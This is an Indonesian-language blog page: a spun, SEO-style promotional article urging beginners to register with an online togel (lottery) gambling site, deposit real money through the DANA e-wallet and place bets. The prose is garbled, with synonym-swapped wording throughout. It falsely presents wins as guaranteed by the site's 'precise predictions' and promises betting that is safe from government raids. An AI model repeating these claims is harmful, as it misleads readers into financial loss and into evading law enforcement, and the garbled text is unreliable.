                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://mauricecarlin.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://mauricecarlin.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2023/05/"><time datetime="">19/05/2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Anda masih pemula serta pengin coba keberuntungan begitu besar? Bermain togel online salah satu macam aktivitas taruhan yang sekarang disenangi lantaran keuntungannya yang besar sekali. Kalian seluruh yang ingin temukan untung paling besar lebih singkat pasti dapat mencoba hoki main taruhan togel online. di sejarahnya yang mana togel ini dimainkan pada bandar darat sudah pasti waktu ini dapat dimainkan dengan online secara benar-benar simpel serta menggembirakan, juga juga bertambah banyak untungnya.</p>
<p>Teknik bermain judi pada internet telah banyak dipraktekkan beberapa betaruh dengan rasakan semua spekulasi hebat serta menggembirakan yang dapat menjadi unggulan terpercaya dan terbaik kini. Pastinya terdapat beberapa pilihan web judi jadi pemasok permainan togel taruhan terkomplet serta terbaik yang dapat pemain mengikutinya. Memutuskan serta masuk web-site judi sah bisa dipercaya yaitu penting untuk siapa saja terutam kalian yang pengin senang serta terus untung.</p>
<p>Masuk blog resmi BO deposit dana pasti dapat menjadi unggulan dewasa ini terlebih dalam kasih keuntungan yang paling memberi kepuasan. Beberapa betaruh dapat memercayakan website judi terpercaya serta terbaik ini dalam mendapati pelbagai layanan sangat komplet dan sangatlah mengesankan. Cuma sekali daftar pastilah siapa-siapa saja banyak betaruh pastilah dapat temukan seluruhnya service terunggul terkesan sehari-harinya.</p>
<h2>Suka Bermain Judi Togel Online? Persiapkan Perihal Berikut Ini!</h2>
<p>Ringan dan menggembirakan Di saat betaruh dapat merasai semua permainan judi sangat terkesan bermain judi togel di dalam internet terpenting dengan bebas pilih pasaran togel dan model taruhan yang diinginnya. Servis bermain judi togel terbaik dan terkomplet yang dapat pemain temukan tentunya begitu memberi keuntungan. Apabila anda yaitu salah seseorang yang suka main togel online tentunya soal ini akan begitu terasa mengesankan terpenting Waktu pemain dapat mewujudkan keuntungannya sampai beberapa ratus juta rupiah.</p>
<p>Benar-benar untung Sewaktu main taruhan togel online pastilah bukan hanya kasih keuntungan benar-benar tumpah ruah namun juga kasih kepuasan yang lain. Arena taruhan berkelas permainan togel sudahlah banyak diminati serta disukai beberapa betaruh sekarang ini. Siapa-siapa saja sudah pasti dapat lekas menempatkan taruhannya bermain taruhan togel terpercaya dan terbaik.</p>
<p>Trik bermain taruhan togel website resmi BO deposit dana waktu ini dapat dikerjakan dengan cara online. pemain cuman perlu menerka angka keluaran togel merupakan terbaik yakni sama denga keluaran hasil angka togel. Tiap pasaran togel yang disajikan pasti akan kasih penampakan sebuah tabel terdapat data keluaran angka togel. Buat bermain taruhan togel ini pastilah pemain penting miliki prakiraan tepat menang taruhan togel terpercaya serta terbaik.</p>
<p>Seluruh pemain golongan mana pun tentunya bisa taruhan melaksanakan penempatan amat tepat dan tepat. Untuk memulai taruhan, soal yang dapat pemain pemula persiapkan terlebih dulu salah satunya yaitu:</p>
<p>Alat bermain judi togel tentulah yaitu Android sebagai fitur media online yang simpel dipakai dibawa dimanapun. Pastinya pemain juga dapat mempunyai fitur yang lain seperti Smatphone serta Iphone.<br />
Seluruh feature apa pun mesti telah mendapatkan dukungan akses internet yang lancar dan selalu konstan hingga bisa dipakai lebih ringan dan lancar.<br />
Pemain pastilah perlu punyai modal bermain judi uang asli ini dengan rurpiah tunai baik sama jumlah yang sedikit cukup IDR 10.000 saja menjadi nilai sedikitnya deposit.<br />
Persiapkan juga nomor rekening dapat dibentuk lebih dulu yaitu untuk teknik ringan mengerjakan bisnis apa saja, dapat pemain buat pada macam bank yang disajikan.<br />
Terdapat sejumlah data yang penting disediakan lebih dahulu yakni dengan data pokok ialah memerlukan nomor contact yang dapat dipersiapkan pemain dengan aktif pula butuh punyai alamat e-mail yang bisa dibentuk pada account yahoo ataupun gmail.</p>
<p>Tersebut perihal yang bisa disediakan terlebih dulu oleh banyak pemain pemula. Pastinya juga, menjadi seorang pemula karena itu mesti telah siap dengan moral taruhan yang semakin lebih kuat karena itu penting siap lawan hasil permainan judi untuk peroleh keuntungan paling besar atau juga efek dan rugi yang kemungkinan dirasakan. Lepas dari hal semacam itu, dengan moral diri lebh kuat akan kasih keluasaan menang untuk beberapa betaruh.</p>
<h2>Situs Sah BO Deposit Dana Pasti Jadi Alternatif Unggulan Terbaik Situs Teraman</h2>
<p>Tempat taruhan berpamor permainan taruhan togel terunggul tentu bisa dipercaya  baik selaku spekulasi yang tambah membahagiakan. Melalui langkah bermain judi terbaik saat ini dapat dipercaya jadi taruhan terka angka yang dapat beri keuntungan paling banyak pastilah pemain butuh memainkan dalam sesuatu blog judi terpercaya serta terbaik.</p>
<p>Bercakap masalah blog judi dapat dipercaya ini, semacam apa bandar judi yang dapat kalian mempercayakan? Pasti ada banyak category perlu kalian tahu untuk definisi website judi dapat dipercaya hingga tambah lebih ringan dalam tentukan opsi bandar judi terpercaya dan terbaik yang bisa dipercaya  baik sehari-harinya. Sudah pasti banyak betaruh cuma dapat merasai spekulasi yang heboh serta sangatlah menggembirakan maka perihal ini begitu memberikan keuntungan untuk siapa saja. Bertindak sebagai opsi situs terpilih agen BO deposit dana terpercaya serta terbaik pasti bisa jadi opsi terpercaya serta terbaik buat anda.</p>
<p>Siapa saja pastilah bakal merasakan semua serunya dan kenyamanan taruhan sehari-harinya karena itu pasti pemain berasa amat ringan dalam permainkan taruhan togel amat aman. Tentukan situs bisa dipercaya baiknya yang telah punya label sah dan bersertifikasi. Ciri-ciri spesial bandar judi udah bersertifikasi yaitu miliki sertifkat dapat dipercaya bukti bandar judi yang udah sah serta bisa beri servis terunggul dan benar-benar terkesan. Beberapa betaruh pastinya dapat juga memutuskan website judi profesional yang udah lama bekerja maka bisa terbuktikan selalu bisa dihandalkan sehari-harinya secara baik. Bersama blog judi sah bisa dipercaya ini pastilah pemain dapat merasai semua keamanan terbukti antara lain:</p>
<p>Aman taruhan pasang angka dimanapun dan kapan pun bebas dari dampak judi seperti Razia yang sedang dilakukan pemerintahan.<br />
Lewat android, pemain aman dari bermacam keraguan siapa saja.<br />
Trik login amat aman dikarenakan terdapatnya sandi buat tiap account peserta.<br />
Keamanan seluruhnya data pribadi pemain pun terbangun amat aman tidak akan dibongkar ke faksi siapa saja.<br />
Link preferensi unggul beri akses selalu ringan serta lancar sehari-harinya walaupun situs inti terserang blokir atau sukar dicapai.<br />
Pahami Apa Saja Layanan Terhebat Situs Togel BO Deposit Dana Bisa dipercaya</p>
<p>Jadi peserta web judi sah paling dipercaya pastinya bisa merasai semua kelebihan situs itu dalam berikan service amat komplet. Mutu terpilih semua layanan taruhan togel pastilah beri kepuasan mendukung semua keperluan pemain hingga bisa beri keringanan menang tiap harinya. Dengan service terbaik serta amat memberi kepuasan tentunya betaruh bisa peroleh kelapangan serta kenyamanan taruhan sehari-harinya melalui cara maksimum yang tambah lebih aman bisa dipercaya.</p>
<p>Lewat website judi terpercaya serta terbaik yang dapat anda putuskan serta ikutinya ini sudah pasti bisa kasih layanan amat mengesankan. Lewat service terunggul website judi terunggul BO deposit dana ini pemain selalu temukan service terkesan sehari-harinya. Service terhebat situs bisa dipercaya yang dapat pemain peroleh yakni:</p>
<h2>Pasaran togel paling besar dan termashyur</h2>
<p>Ringan buat pemain sampai sukses bermain togel online dengan bisa menunjuk tiap-tiap pasaran togel yang ingin di ikutinya. Bersama website resmi paling dipercaya ini kasih servis terkomplet pasaran togel terunggul dan terpouler utamanya di kelompok bettor Asia merupakan Togel Singapore, Hongkong, Taiwan, Toto Macau, Sydney juga Cambodia.</p>
<h2>Data keluaran hasil angka skedul masih</h2>
<p>Pemain tidak harus sulit paya cari data keluaran hasil angka lantaran dapat memperolehnya dengan gampang serta cepat di agenda yang telah disajikan. Tiap-tiap data result togel yaitu keluaran hasil angka diberi secara langsung oleh pools togel bisa dipercaya dengan angka presisi tiada penyelewengan apa pun pasti sama sesuai agenda yang udah dikukuhkan dan tidak telat.</p>
<h2>Prakiraan angka tepat</h2>
<p>Kemenangan togel pastinya ditanggung oleh situs dengan menyiapkan perkiraan angka presisi dapat dipercaya dapat pemain peroleh buat beberapa jenis taruhan ada. Karena ada prakiraan angka yang udah dirumuskan oleh beberapa master togel pastinya kasih anda pemikiran lebih benar angka tepat menembus bandar.</p>
<h2>Data togel komplet</h2>
<p>Web-site judi bisa dipercaya pun tampilkan pelbagai info serta data togel terkomplet presisi bisa dipercaya yang bahkan juga menolong pemain bisa temukan angka tepat sangat tepat. Di antara info komplet dapat pemain peroleh yakni code alam, syair angka togel, paito togel, paito warna, angka paten, live draw togel, buku ijtihad mimpi dan erek erek tafsiran mimpi.</p>
<h2>Trik Ringan Daftar Account Anyar Gratis Situs BO Deposit Dana Login 24 Jam</h2>
<p>Mendapati keringanan akses situs BO deposit dana terpercaya dan terbaik berikan keluasaan bettor pasang angka setiap saat. Akses blog yang terus lancar sehari-harinya bisa beri kelapangan dan kenyamanan taruhan dengan aman paling dipercaya. Tiap-tiap betaruh bisa mengerjakan bermacam spekulasi dengan gampang serta fleksibel cukup pakai akses web yang terus dapat diperoleh 24 jam non stop sehari-harinya. Untuk dapat lekas mendaftarkan pada salah satunya web judi terpercaya dan terbaik ini karenanya pemain dapat selekasnya nyatakan hubungan intetnet lancar dan bukalah link sah web-site judi dapat dipercaya.</p>
<p>Di bagian web Home, pemain bisa memutuskan menu DAFTAR/ REGISTER tercantum di sisi atas maka pemain dapat memperoleh formulir registrasi masih kosong serta dapat dipakai untuk selekasnya diisi lebih dahulu diantaranya mencakup data:</p>
<p>Nama komplet pemain<br />
Nama Username<br />
Kode dengan kode berwujud huruf dan angka<br />
Nomor rekening<br />
Nama pemilik rekening<br />
Alamat e-mail<br />
Nomor contact<br />
Nama type bank</p>
<p>Yakinkan buat check ulangi data diri telah betul, benar serta komplet lekas kirimkan pada pihak bandar hanya cukup click kirim/ submit karenanya semua data akan diolah  cepat. Dengan pakai data paling mudah ini jadi sudah pasti akan meringankan pemain lewat proses yang cepat, cuma dua menit saja pasti pemain bakal temukan lekas account anggota sah ialah Pemakai Id diikuti sandi yang bisa dipastikan sendiri secara pas. Tiap account anggota yang udah dipunyai pemain tentunya bisa dihandalkan buat login situs dengan gampang kapan pun.</p>
<h2>Langkah Ringan Bisnis BO Deposit Dana Modal Kurang Tanpa ada Potongan</h2>
<p>Pemain penting berikan modal lebih dahulu agar dapat lekas peroleh keluasaan akses sehari-hari secara bertambah aman paling dipercaya. Karenanya melalui cara melakukan penanaman modal bikin pemain bisa menempatkan taruhannya dengan uang asli rupiah. Tiap-tiap spekulasi pakai uang asli rupiah sudah pasti bakal kasih keuntungan uang asli rupiah secara fakta. Pemain bisa mendapat kehebohan serta ketenteraman spesifik dengan langkah paling nyaman serta aman buat siapa saja dengan lebih optimal.</p>
<p>Cara simpel transaksi bisnis pembayaran deposit merupakan dnegan metode mendatangi web Home dan pemain dapat click menu DEPOSIT yang tertulis pada sisi atas maka dari itu dapat temukan sebuah slip pembayaran. Data yang penting diisi pemain ialah tentukan nilai jumlah deposit dan sistem bayar seperti BO deposit dana yang pasti gampang dipakai. Buat masalah ini, karena itu pemain dapat pastikan opsi deposit DANA lewat service E-Wallet yang disajikan.</p>
<p>Pemain bakal temukan keringanan melaksanakan transaksi bisnis sehabis mendapat nomor arah dari faksi situs. Teknik transfer paling simpel dapat dikerjakan langsung dengan membuka account DANA di mobile-phone anda serta lekas kerjakan transfer tanpa potongan hingga saldo account peserta dengan langsung berisi.</p>
<h2>Metode Bermain Dan Pasang Angka Togel Online BO Deposit Dana Ringan Menang</h2>
<p>Semuanya pemain bisa lakukan penempatan angka pada bandar togel dengan lihat jadwa membuka togel sebelumnya telat. Karenanya, pemain penting dapat menerka angka keluaran togel dengan cara tepat yang serupa dengan hasilnya pengeluaran angka pada skedul yang ditetapkan baik pada siang hari, sore hari, atau juga malam hari dan pagi hari sesuai sama pasaran yang di ikuti. Sebab itu, dalam tentukan teknik penempatan angka dengan perkiraan tepat ini pastilah pemain butuh mengira angka lebih benar bisa dipercaya maka dapat temukan keluasaan untuk selekasnya pasang angka dengan pas.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg" alt="" width="300" height="171" srcset="https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg 300w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-1024x585.jpg 1024w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-768x439.jpg 768w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-1536x878.jpg 1536w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Langkah ringan bermain judi togel ialah menerka angka dengan permainkan type taruhan yang disiapkan bisa anda permainkan Bersama BO deposit dana paling simpel ini, diantaranya misalnya:</p>
<p>Tusuk Bebas<br />
Tusuk Tepat<br />
Tusuk Macau<br />
Tusuk Naga<br />
Togel Dasar<br />
Togel 2D 3D 4D<br />
Togel Shio<br />
Kembang kempis<br />
tengah pinggir<br />
Silang homo<br />
Togel Paduan</p>
<p>Dengan begitu gampang dan menarik pemain dapat putuskan lekas model taruhan yang ingin di ikutinya. Trik pasang taruhan paling simpel dalam melakukan spekulasi togel ini dapat pemain permainkan amat gampang dan fleksibel. Pastinya, pemain bakal simpel merasai keamanan serta serunya Sewaktu akan pasang angka taruhan togel dengan masuk feature taruhan. Di spesifikasi taruhan, pemain dapat putuskan atau click pasaran yang di ikuti, setelah itu putuskan model taruhan dan lekas tambahkan prakiraan angka sama dengan keputusan tiap type taruhan dimainkan.</p>
<p>Pemain  penting tetapkan berapakah nilai bet yang hendak terpasang pada sekali penempatan adanya peraturan sekurang-kurangnya bet 100 perak dan maksimum bet tertulis. Pastikan bet sangat tepat dan lekas pasang taruhan anda pada bandar. Dengan ini karenanya tentu saja pemain sudah kerjakan penempatan angka serta dapat memandang dari hasil result togel pada masa sesudah itu buat ketahui apa dapat temukan kemenangan. Begitu teknik serta tips bermain togel online terpilih dan paling gampang ini dapat selalu kasih keuntungan dan kenyamanan anggota.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://mauricecarlin.com/langkah-daftar-account-baru-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-melawi/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://mauricecarlin.com/langkah-daftar-account-baru-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-melawi/&#038;text=Langkah%20Daftar%20Account%20Baru%20Serta%20Bisnis%20BO%20Deposit%20Dana%20Trik%20Bermain%20Togel%20Uang%20Asli%20Melawi" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://mauricecarlin.com/langkah-daftar-account-baru-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-melawi/&#038;title=Langkah%20Daftar%20Account%20Baru%20Serta%20Bisnis%20BO%20Deposit%20Dana%20Trik%20Bermain%20Togel%20Uang%20Asli%20Melawi" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://mauricecarlin.com/langkah-daftar-account-baru-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-melawi/&#038;title=Langkah%20Daftar%20Account%20Baru%20Serta%20Bisnis%20BO%20Deposit%20Dana%20Trik%20Bermain%20Togel%20Uang%20Asli%20Melawi" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://mauricecarlin.com/langkah-daftar-account-baru-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-melawi/&#038;title=Langkah%20Daftar%20Account%20Baru%20Serta%20Bisnis%20BO%20Deposit%20Dana%20Trik%20Bermain%20Togel%20Uang%20Asli%20Melawi" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://mauricecarlin.com/langkah-daftar-account-baru-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-melawi/&#038;title=Langkah%20Daftar%20Account%20Baru%20Serta%20Bisnis%20BO%20Deposit%20Dana%20Trik%20Bermain%20Togel%20Uang%20Asli%20Melawi" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mauricecarlin.com/proses-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-muara-teweh/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Proses Daftar Account Anyar Dan Transaksi bisnis BO Deposit Dana Trik Bermain Togel Uang Asli 
Muara Teweh </a></div><div class="nav-next"><a href="https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-tumbang-titi/" rel="next"> Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli 
Tumbang Titi <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://mauricecarlin.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://mauricecarlin.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Slot-Jackpot-Terbesar-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/trik-menang-wolf-gold/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/trik-menang-wolf-gold/" title="Permalink to: Trik Menang Wolf Gold: Strategi Efektif Mendapatkan Kemenangan Besar">
                                                Trik Menang Wolf Gold: Strategi Efektif Mendapatkan Kemenangan Besar                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">15/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Slot-Deposit-Pulsa-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/slot-pragmatic-wolf-gold/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/slot-pragmatic-wolf-gold/" title="Permalink to: Slot Pragmatic Wolf Gold: Menyelami Permainan Slot yang Menguntungkan">
                                                Slot Pragmatic Wolf Gold: Menyelami Permainan Slot yang Menguntungkan                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">14/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Game-Slot-Terbaik-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/polanya-wolf-gold-hari-ini/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/polanya-wolf-gold-hari-ini/" title="Permalink to: Polanya Wolf Gold Hari Ini: Analisis Performa dan Tren Terbaru">
                                                Polanya Wolf Gold Hari Ini: Analisis Performa dan Tren Terbaru                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">13/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://mauricecarlin.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/trik-menang-wolf-gold/">Trik Menang Wolf Gold: Strategi Efektif Mendapatkan Kemenangan Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/slot-pragmatic-wolf-gold/">Slot Pragmatic Wolf Gold: Menyelami Permainan Slot yang Menguntungkan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/polanya-wolf-gold-hari-ini/">Polanya Wolf Gold Hari Ini: Analisis Performa dan Tren Terbaru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/maxwin-wolf-gold/">Maxwin Wolf Gold: Panduan Lengkap untuk Memenangkan Permainan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/demo-slot-wolf-gold-gratis/">Demo Slot Wolf Gold Gratis: Panduan Lengkap dan Tips Bermain</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://mauricecarlin.com/2026/01/'>January 2026</a></li>
	<li><a href='https://mauricecarlin.com/2025/12/'>December 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/11/'>November 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/10/'>October 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/09/'>September 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/08/'>August 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/07/'>July 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/06/'>June 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/05/'>May 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/04/'>April 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/03/'>March 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/02/'>February 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/01/'>January 2025</a></li>
	<li><a href='https://mauricecarlin.com/2024/12/'>December 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/11/'>November 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/10/'>October 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/09/'>September 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/08/'>August 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/07/'>July 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/06/'>June 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/05/'>May 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/04/'>April 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/03/'>March 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/02/'>February 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/01/'>January 2024</a></li>
	<li><a href='https://mauricecarlin.com/2023/12/'>December 2023</a></li>
	<li><a href='https://mauricecarlin.com/2023/06/'>June 2023</a></li>
	<li><a href='https://mauricecarlin.com/2023/05/'>May 2023</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://mauricecarlin.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://mauricecarlin.com/category/casino-online/">Casino Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://mauricecarlin.com/category/judi-baccarat/">Judi Baccarat</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://mauricecarlin.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://mauricecarlin.com/category/judi-slot/">Judi Slot</a>
</li>
